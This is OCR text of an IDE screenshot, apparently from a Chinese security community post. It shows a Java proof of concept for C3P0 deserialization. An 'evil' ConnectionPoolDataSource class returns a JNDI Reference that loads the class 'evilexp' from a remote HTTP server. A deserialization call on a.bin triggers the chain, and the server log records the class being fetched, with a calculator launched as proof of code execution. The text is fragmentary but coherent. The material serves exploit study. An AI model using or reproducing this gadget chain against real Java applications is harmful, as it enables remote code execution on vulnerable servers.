 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) C3p0 - c3p.java
c3p (5)
C3p0 src main java org example c3p evil getLoginTimeout
项目
pom.xml (C3p0) c3p.java evilexp.java
C3p0 E:\CMS\C3p0
.idea
src
main
java
org.example
c3p
evilexp
resources
test
target
classes
org
example
c3p
evil
generated-sources
.gitignore
a.bin
pom.xml
外部库
临时文件和控制台
31 ObjectInputStream unser = new ObjectInputStream(new FileInputStream( name: "a.bin"));
32 unser.readObject();
33 unser.close();
34 }
35
1 个用法
36 public static class evil implements ConnectionPoolDataSource, Referenceable {
2 个用法
37 public PrintWriter getLogWriter () throws SQLException {return null;}
2 个用法
38 public void setLogWriter ( PrintWriter out ) throws SQLException {}
39 public void setLoginTimeout ( int seconds ) throws SQLException {}
2 个用法
40 public int getLoginTimeout () throws SQLException {return 0;}
0 个用法
41 public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
0 个用法
42 public PooledConnection getPooledConnection () throws SQLException {return null;}
0 个用法
43 public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
44
45 @Override
46 public Reference getReference() throws NamingException {
47 return new Reference( className: "evilexp", factory: "evilexp", factoryLocation: "http://127.0.0.1:8888/");
48 }
49 }
50 }
51
命令提示符 - python -m http.
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
Y:\111>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2024 17:56: "GET /evilexp.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
Y:\111>python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2024 17:56:58] "GET /evilexp.class HTTP/1.1" 200 -
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
运行: c3p (5)
at org.example.c3p.main(c3p.java:32)
进程已结束,退出代码1
版本控制 运行 TODO 问题 终端 Profiler MurphySec 服务 构建 Dependencies
所有文件都处于最新状态 (片刻 之前)
LF UTF-8 4 个空格
先知社区